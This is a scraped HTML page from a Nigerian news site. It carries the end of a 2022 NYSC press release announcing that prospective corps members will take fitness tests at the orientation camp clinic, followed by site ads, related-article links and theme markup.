<p dir="ltr">2. The essence was to enable Camp Officials manage those who are not fit to undertake certain activities in the Camp. This has been largely misunderstood, leading to extortion of some prospective Corps Members by fraudulent individuals in their bid to secure such documents some of which may not stand a test of integrity.</p>
<p dir="ltr">3. In order to avail the Scheme credible information on their health status and also protect them from exploitation by unscrupulous persons, prospective Corps Members will henceforth undergo fitness test at the NYSC Clinic at the Orientation Camp with effect from the 2022 Batch &#8216;C&#8217; Orientation Course.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p dir="ltr">4. It is pertinent to note that the NYSC Orientation Camp Clinics across the nation are managed by the National Health Insurance Authority with the supervision of Consultants from tertiary health institutions.</p>
<p dir="ltr">5. Prospective Corps Members should note this information for compliance.</p>
<p dir="ltr">Eddy Megwa, Fnipr<br />
Director, Press and Public Relations</p>
<p dir="ltr">
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/corpers-fitness/">Corpers' Fitness</a></li><li><a href="https://prnigeria.com/tag/nysc/">NYSC</a></li><li><a href="https://prnigeria.com/tag/nysc-clinic/">NYSC Clinic</a></li><li><a href="https://prnigeria.com/tag/orientation-program/">Orientation Program</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2022/11/01/unwarranted-terror-alerts/">US Unwarranted Terror Alerts and Security Forces Operations</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2022/11/01/why-police-cannot-arrest/">Why Police Cannot Arrest, Prosecute Tinubu of APC- IGP Usman</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Eddy Megwa' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Eddy Megwa</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eddy Megwa"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2022-11-01T11:58:39+01:00"><meta itemprop="dateModified" content="2022-11-01T12:08:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2022/11/01/nysc-reviews-policy-corpers/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="NYSC Reviews Policy on Corpers&#039; Fitness for Orientation Program"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":83097,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "19083";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1591";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/"  rel="bookmark" class="td-image-wrap " title="FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband&#8217;s Presidential Aspiration?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Titi-Atiku-allegedly-called-former-President-Obasanjo-a-Monkey-for-scuttling-husbands-Presidential-aspiration.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Titi-Atiku-allegedly-called-former-President-Obasanjo-a-Monkey-for-scuttling-husbands-Presidential-aspiration.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Titi-Atiku-allegedly-called-former-President-Obasanjo-a-Monkey-for-scuttling-husbands-Presidential-aspiration.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband&#8217;s Presidential Aspiration?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/"  rel="bookmark" title="FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband&#8217;s Presidential Aspiration?">FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband&#8217;s Presidential Aspiration?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/"  rel="bookmark" class="td-image-wrap " title="Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honourable Minister of Information and National Orientation, Mohammed Idris, FNIPR," title="Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/"  rel="bookmark" title="Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG">Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/"  rel="bookmark" class="td-image-wrap " title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/"  rel="bookmark" title="DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/"  rel="bookmark" class="td-image-wrap " title="Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17690678905642.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17690678905642.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17690678905642.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/"  rel="bookmark" title="Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle">Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" class="td-image-wrap " title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/"  rel="bookmark" title="Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" class="td-image-wrap " title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?w=717&ssl=1 717w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=616%2C420&ssl=1 616w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=696%2C475&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260121-WA00072.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/"  rel="bookmark" title="DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" class="td-image-wrap " title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761849995770.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/"  rel="bookmark" title="Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" class="td-image-wrap " title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/"  rel="bookmark" title="Things to Know About Trump&#8217;s Proposed ‘Board of Peace’">Things to Know About Trump&#8217;s Proposed ‘Board of Peace’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/06/Nigeria-Army-troops.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/"  rel="bookmark" title="Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C&#8217;River</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" class="td-image-wrap " title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/image.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commander of 401 Special Forces Brigade, Brigadier General Kolawale Bukoye," title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/"  rel="bookmark" title="Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/urges-collective-action/"  rel="bookmark" class="td-image-wrap " title="FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honourable Minister of Information and National Orientation, Mohammed Idris, FNIPR," title="FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/urges-collective-action/"  rel="bookmark" title="FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" class="td-image-wrap " title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/"  rel="bookmark" title="Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/22/baze-university-architecture/">Baze University Architecture Students Engage Public Sector Clients in 2026 Live Project</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/">US, Nigeria Deepen Cooperation Against Terror Groups</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/atiku-wife-obasanjo-monkey/">FACT-CHECK: Did Atiku’s Wife Call Obasanjo a “Monkey” for Scuttling Husband&#8217;s Presidential Aspiration?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/navy-healthcare-adamawa/">Navy Commissions Healthcare Centre, Borehole in Adamawa</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/">Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
